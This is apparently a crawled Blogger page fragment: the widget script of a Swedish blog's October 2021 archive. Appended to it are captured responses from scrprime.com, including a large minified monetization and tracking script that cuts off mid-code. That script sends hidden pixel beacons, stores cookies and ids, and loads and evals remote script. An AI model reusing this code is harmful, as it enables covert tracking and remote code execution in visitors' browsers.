<!-- Begin MediaCreeper tracker code --><a href="https://mediacreeper.com/latest" title="MediaCreeper"><img src="https://mediacreeper.com/image" alt="MediaCreeper" style="width: 80px;height: 15px;border: 0px;"/ /></a><!-- End MediaCreeper tracker code -->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5zOGS1Hr7lObYqYuaJxKF39Tp1wg:1769213694827';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d12995703','//jihadimalmo.blogspot.com/2021/10/','12995703');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '12995703', 'title': 'JIHAD I MALM\xd6', 'url': 'https://jihadimalmo.blogspot.com/2021/10/', 'canonicalUrl': 'http://jihadimalmo.blogspot.com/2021/10/', 'homepageUrl': 'https://jihadimalmo.blogspot.com/', 'searchUrl': 'https://jihadimalmo.blogspot.com/search', 'canonicalHomepageUrl': 'http://jihadimalmo.blogspot.com/', 'blogspotFaviconUrl': 'https://jihadimalmo.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'sv', 'localeUnderscoreDelimited': 'sv', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JIHAD I MALM\xd6 - Atom\x22 href\x3d\x22https://jihadimalmo.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JIHAD I MALM\xd6 - RSS\x22 href\x3d\x22https://jihadimalmo.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JIHAD I MALM\xd6 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/12995703/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'H\xe4mta l\xe4nk', 'key': 'link', 'shareMessage': 'H\xe4mta l\xe4nk', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Dela p\xe5 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Dela p\xe5 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Dela p\xe5 Pinterest', 'target': 'pinterest'}, {'name': 'E-post', 'key': 'email', 'shareMessage': 'E-post', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27sv\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'L\xe4s mer', 'pageType': 'archive', 'pageName': 'oktober 2021', 'pageTitle': 'JIHAD I MALM\xd6: oktober 2021'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Redigera', 'linkCopiedToClipboard': 'L\xe4nk kopierad till Urklipp.', 'ok': 'Ok', 'postLink': 'Inl\xe4ggsl\xe4nk'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'JIHAD I MALM\xd6', 'description': 'noteringar om islamism, antisemitism och terrorism\n-- utgivare: Hans C Pettersson\n-- startad i maj 2005', 'url': 'https://jihadimalmo.blogspot.com/2021/10/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2021, 'month': 10, 'rangeMessage': 'Visar inl\xe4gg fr\xe5n oktober, 2021'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1939264551-lbx__sv.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'L\xe4ser in\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar', document.getElementById('Feed1'), {'title': 'Det senaste fr\xe5n SAMTIDEN', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'http://www.samtiden.nu/feed/', 'numItemsShow': 5, 'loadingMsg': 'L\xe4ser in...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_565583668&key=23178e2c7c2ade2327&t=1769477863806
body_size: -132
content:
__mtz_cb_565583668({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_49856934&key=23178e2c7c2ade2327&t=1769477863791
body_size: -113
content:
__mtz_cb_49856934({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/23178e2c7c2ade2327.js
body_size: 69222
content:
(function(f,i,j){var g="23178e2c7c2ade2327";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52715"].join("id="),"sid=","mid=",["t","8983"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//scrprime.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"scrprime.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"23178e2c7c2ade2327",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"23178e2c7c2ade2327",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"23178e2c7c2ade2327",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"23178e2c7c2ade2327",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52715","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8983","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"23178e2c7c2ade2327",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return 